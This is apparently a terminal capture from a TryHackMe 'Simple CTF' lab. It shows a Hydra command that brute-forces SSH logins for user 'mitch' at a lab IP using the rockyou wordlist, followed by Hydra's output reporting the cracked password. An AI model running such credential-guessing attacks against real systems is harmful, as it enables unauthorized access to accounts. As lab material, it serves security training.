 ┌──(kali㉿kali)-[~/Tryhackme/simplectf]
└─$ hydra -l mitch -P /usr/share/wordlists/rockyou.txt ssh://10.10.173.170:2222
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-24 11:51:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tri
es per task
[DATA] attacking ssh://10.10.173.170:2222/
[2222][ssh] host: 10.10.173.170   login: mitch   password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-24 11:51:23